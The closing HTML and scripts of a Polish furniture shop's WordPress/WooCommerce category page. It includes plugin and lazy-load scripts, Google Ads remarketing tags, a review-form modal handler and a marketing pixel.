<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js" id="berocket_framework_tippy-js"></script>
<style>.lwptoc .lwptoc_i{background-color:#f5f5f5;}.lwptoc .lwptoc_i A{color:#ff6d35;}.lwptoc .lwptoc_i A:hover,.lwptoc .lwptoc_i A:focus,.lwptoc .lwptoc_i A:active{color:#ff4800;border-color:#ff4800;}.lwptoc .lwptoc_i A:visited{color:#ff4800;}</style><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 973603665;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>

 <script>
jQuery(function($) {
  var showClass = 'show';
  
  $('.form-row input').on('checkval', function () {
    var label = $(this).prev('.form-row label');
    if(this.value !== '') {
      label.addClass(showClass);
    } else {
      label.removeClass(showClass);
    }
  }).on('keyup', function () {
    $(this).trigger('checkval');
  }); 
});
</script>
        <script type="text/javascript">
jQuery(function($) {
    // 1. Przenieś formularz opinii do kontenera modala, gdy strona się załaduje
    var reviewForm = $('#review_form');
    if (reviewForm.length) {
        reviewForm.appendTo('#review-form-modal .review-modal-content');
    }

    // 2. Obsługa otwierania i zamykania modala (bez zmian)
    $('#open-review-form').on('click', function(e) {
        e.preventDefault();
        $('#review-form-modal').fadeIn(200);
    });

    function closeModal() {
        $('#review-form-modal').fadeOut(200);
    }

    $('#close-review-modal').on('click', function() {
        closeModal();
    });

    $('#review-form-modal').on('click', function(e) {
        if (e.target === this) {
            closeModal();
        }
    });
    
    $(document).on('keyup', function(e) {
        if (e.key === "Escape") {
            closeModal();
        }
    });
});
</script>


<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/973603665/?guid=ON&amp;script=0"/>
</div>
</noscript>
<script src="https://pixel.fasttony.es/427462197862564/" async defer></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/meblearkadius.pl\/wp-admin\/admin-ajax.php","nonce":"e93f5d05cd","url":"https:\/\/meblearkadius.pl\/narozniki-pikowane","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769067479 -->